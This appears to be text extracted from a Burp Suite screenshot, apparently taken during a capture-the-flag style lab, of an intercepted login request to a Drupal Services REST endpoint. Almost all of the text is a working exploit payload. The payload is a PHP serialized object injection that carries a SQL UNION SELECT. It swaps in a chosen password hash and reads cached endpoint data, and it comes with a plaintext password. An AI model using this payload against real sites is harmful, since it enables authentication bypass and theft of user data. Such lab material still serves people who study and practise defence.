 Applications Places burp-StartBurp Tue 23:46 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.9:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST //rest_endpoint/user/login HTTP/1.1
Host: 127.0.0.1:8090
Accept: application/json
Content-Type: application/vnd.php.serialized
Content-Length: 885
Connection: close
a:2:{s:8:"username";O:19:"SelectQueryExtender":4:{s:8:"*query";O:17:"DatabaseCondition":5:{s:13:"*conditions";a:1:{s:12:"#conjunction";s:3:"AND";}s:12:"*arguments";a:0:{}s:10:"*changed";b:0;s:29:"*que
ryPlaceholderIdentifier";N;s:13:"stringVersion";s:491:"0x3a) UNION SELECT ux.uid AS uid, ux.name AS name, '$S$D2NH.6IZNb1vbZEV1F0S9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd' AS pass, ux.mail AS mail, ux.theme
AS theme, (SELECT data FROM {cache} WHERE cid='services:rest_endpoint:resources') AS signature, ux.pass AS signature_format, ux.created AS created, ux.access AS access, ux.login AS login, ux.status
AS status, ux.timezone AS timezone, ux.language AS language, ux.picture AS picture, ux.init AS init, ux.data AS data FROM {users} ux WHERE
ux.uid<>(0";}s:19:"*uniqueIdentifier";s:8:"anything";s:13:"*connection";N;s:14:"*placeholder";i:0;}s:8:"password";s:10:"ouvreboite";}
? < + > 0 matches